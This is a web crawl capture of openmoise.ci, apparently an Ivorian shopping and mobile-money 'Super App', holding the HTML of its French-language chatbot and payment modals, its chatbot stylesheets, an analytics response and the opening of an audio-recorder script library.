                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/open_moise/static/dist/css/custom-moise-style.css
body_size: -45
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot2.css
body_size: 601
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11118
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=837343976&t=pageview&_s=1&dl=https%3A%2F%2Fopenmoise.ci%2Fshop%2Fua65bu8000uxke-tv-65-led-samsung-crystal-uhd-smart-uhd-163cm-3hdmi-2usb-89499&ul=en-us%40posix&dt=UA65BU8000UXKE%20-%20TV%2065%27%27%20LED%20SAMSUNG%2F%20CRYSTAL%20UHD%20%2F%20SMART%20%2F%20UHD%20%2F%20163CM%20%2F%203HDMI-2USB%20%7C%20OPENMOISE%20False&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=273493954&gjid=748812570&cid=221793703.1763699817&tid=UA-230961326-2&_gid=1217080447.1763699817&_r=1&_slc=1&z=1040069128
body_size: -450
content:
2,cG-79J1743G17

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6254
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
